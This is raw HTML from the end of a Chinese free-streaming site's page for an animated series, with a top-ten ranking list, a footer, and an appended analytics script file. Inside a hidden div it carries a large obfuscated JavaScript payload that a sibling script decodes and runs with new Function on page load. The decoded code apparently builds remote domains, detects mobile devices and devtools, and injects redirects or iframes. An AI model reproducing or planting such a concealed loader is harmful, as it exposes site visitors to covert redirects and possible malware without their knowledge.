第六季">一人之下 第六季</a></p><p class="vodlist_sub">异人再度集结，哪都通全新任务开启！甲申之乱到底隐藏怎样的真相？二十四节谷危机重重，一口气半年番，冒险</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“仙武帝尊”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="110300" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="一人之下 第六季" href="/detail/209944.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20260102-1/425b07915527518a33be7405f185e23a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">一人之下 第六季</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：更新至06集</span></p></div></a></li><li class="part_eone"><a href="/detail/210357.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>我是修仙界活牛马</a></li><li class="part_eone"><a href="/detail/203849.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>毒奶机师崛起</a></li><li class="part_eone"><a href="/detail/203783.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;959</span>神戒降临：最强异世界</a></li><li class="part_eone"><a href="/detail/205337.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>万剑王座</a></li><li class="part_eone"><a href="/detail/203833.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>诸葛九九之虚拟游戏</a></li><li class="part_eone"><a href="/detail/210055.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;933</span>玉茗茶骨：攻略计划</a></li><li class="part_eone"><a href="/detail/203847.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;932</span>反派想要多活一天</a></li><li class="part_eone"><a href="/detail/207176.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;921</span>熊出没之神奇宝物</a></li><li class="part_eone"><a href="/detail/204947.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;917</span>汤姆猫超能战队国语</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="110300" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.scyjaq.com/" title="天堂影视">天堂影视</a>提供免费电视剧全集、综艺娱乐、热血动漫、高清电影大全在线观看</p><p>Copyright © 2022 scyjaq.com All Rights Reserved</p><p>赣ICP备01086627号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.scyjaq.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《仙武帝尊》https://www.scyjaq.com/detail/110300.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.scyjaq.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-X6WM8YGS1X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X6WM8YGS1X\');");
document.writeln("</script>");